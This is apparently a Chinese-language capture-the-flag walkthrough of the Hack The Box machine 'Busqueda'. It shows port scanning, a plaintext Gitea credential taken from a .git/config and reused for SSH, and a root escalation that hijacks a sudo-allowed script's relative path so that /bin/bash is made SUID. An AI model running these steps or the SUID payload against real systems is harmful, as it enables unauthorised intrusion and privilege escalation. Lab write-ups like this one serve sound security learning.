Busqueda
Recon
Ports
sudo nmap -sT -sC -sV -p20,80 10.129.228.217
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-06 14:52 CST
Nmap scan report for searcher.htb (10.129.228.217)
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
80/tcp open http Apache httpd 2.4.52
|_http-title: Searcher
| http-server-header:
| Apache/2.4.52 (Ubuntu)
|_ Werkzeug/2.1.2 Python/3.10.6
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.18 seconds
Exploit
浏览界面只有一个功能点:可以选择搜索的信息源。

 且页面下方发现:
且页面下方发现:Powered by Flask and Searchor 2.4.0

搜寻漏洞版本信息,找了一个poc。得到了初始shell。
User and Root
得到的shell就为用户shell,得到user。 信息搜集传统流程后,发现端口开放3000。
bash-5.1$ ss -antlp
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 4096 127.0.0.1:3306 0.0.0.0:*
LISTEN 0 4096 127.0.0.1:40213 0.0.0.0:*
LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 4096 127.0.0.1:3000 0.0.0.0:*
LISTEN 0 4096 127.0.0.1:222 0.0.0.0:*
LISTEN 0 128 127.0.0.1:5000 0.0.0.0:* users:(("python3",pid=1524,fd=6),("python3",pid=1524,fd=4))
LISTEN 0 511 *:80 *:*
LISTEN 0 128 [::]:22 [::]:*
3000端口为Gitea服务
bash-5.1$ curl http://127.0.0.1:3000
<!DOCTYPE html>
<html lang="en-US" class="theme-auto">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Gitea: Git with a cup of tea</title>
......
端口转发
ssh -i ./id_ed25519 -fN -L 3000:127.0.0.1:80 svc@searcher.htb
Nothing at all
 尝试寻找系统隐藏文件,在/var/www/app/下找到了一个.git目录
尝试寻找系统隐藏文件,在/var/www/app/下找到了一个.git目录
bash-5.1$ cd /var/www/app
bash-5.1$ ls -al
total 20
drwxr-xr-x 4 www-data www-data 4096 Apr 3 2023 .
drwxr-xr-x 4 root root 4096 Apr 4 2023 ..
-rw-r--r-- 1 www-data www-data 1124 Dec 1 2022 app.py
drwxr-xr-x 8 www-data www-data 4096 Jun 6 06:42 .git
drwxr-xr-x 2 www-data www-data 4096 Dec 1 2022 templates
bash-5.1$ cd .git
bash-5.1$ ls -al
total 52
drwxr-xr-x 8 www-data www-data 4096 Jun 6 06:42 .
drwxr-xr-x 4 www-data www-data 4096 Apr 3 2023 ..
drwxr-xr-x 2 www-data www-data 4096 Dec 1 2022 branches
-rw-r--r-- 1 www-data www-data 15 Dec 1 2022 COMMIT_EDITMSG
-rw-r--r-- 1 www-data www-data 294 Dec 1 2022 config
-rw-r--r-- 1 www-data www-data 73 Dec 1 2022 description
-rw-r--r-- 1 www-data www-data 21 Dec 1 2022 HEAD
drwxr-xr-x 2 www-data www-data 4096 Dec 1 2022 hooks
-rw-r--r-- 1 root root 259 Apr 3 2023 index
drwxr-xr-x 2 www-data www-data 4096 Dec 1 2022 info
drwxr-xr-x 3 www-data www-data 4096 Dec 1 2022 logs
drwxr-xr-x 9 www-data www-data 4096 Dec 1 2022 objects
drwxr-xr-x 5 www-data www-data 4096 Dec 1 2022 refs
bash-5.1$ cat config
[core]
repositoryformatversion = 0
filemode = true
bare = false
logallrefupdates = true
[remote "origin"]
url = http://cody:jh1usoih2bkjaspwe92@gitea.searcher.htb/cody/Searcher_site.git
fetch = +refs/heads/*:refs/remotes/origin/*
[branch "main"]
remote = origin
merge = refs/heads/main
存在cody:jh1usoih2bkjaspwe92凭据。
测试得其为用户svc的凭据。
nxc ssh searcher.htb -u svc -p jh1usoih2bkjaspwe92
SSH 10.129.228.217 22 searcher.htb [*] SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.1
SSH 10.129.228.217 22 searcher.htb [+] svc:jh1usoih2bkjaspwe92 Linux - Shell access!
Root
ssh登录,sudo -l发现:
bash-5.1$ sudo -l
[sudo] password for svc:
Matching Defaults entries for svc on busqueda:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User svc may run the following commands on busqueda:
(root) /usr/bin/python3 /opt/scripts/system-checkup.py *
运行发现具有如下功能。
Usage: /opt/scripts/system-checkup.py <action> (arg1) (arg2)
docker-ps : List running docker containers
docker-inspect : Inpect a certain docker container
full-checkup : Run a full system checkup
且在/opt/scripts/目录下发现了与功能点同名的脚本文件。
bash-5.1$ ls -al
total 28
drwxr-xr-x 3 root root 4096 Dec 24 2022 .
drwxr-xr-x 4 root root 4096 Mar 1 2023 ..
-rwx--x--x 1 root root 586 Dec 24 2022 check-ports.py
-rwx--x--x 1 root root 857 Dec 24 2022 full-checkup.sh
drwxr-x--- 8 root root 4096 Apr 3 2023 .git
-rwx--x--x 1 root root 3346 Dec 24 2022 install-flask.sh
-rwx--x--x 1 root root 1903 Dec 24 2022 system-checkup.py
bash-5.1$ ./full-checkup.sh
/bin/bash: ./full-checkup.sh: Permission denied
bash-5.1$ bash ./full-checkup.sh
bash: ./full-checkup.sh: Permission denied
但不能执行(缺失读权限)。
也许存在路径劫持?执行/opt/scripts/system-checkup.py full-checkup 会不会执行的是当前目录下的full-checkup.sh呢?
转到tmp目录下,新建full-checkup.sh
bashbash-5.1$ echo -e #!/bin/bash\nsudo chmod u+s /bin/bash" > full-checkup.sh
bash-5.1$ sudo -u root /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
[+] Done!
bash-5.1$ bash -p
bash-5.1#
Summary
基础入门题。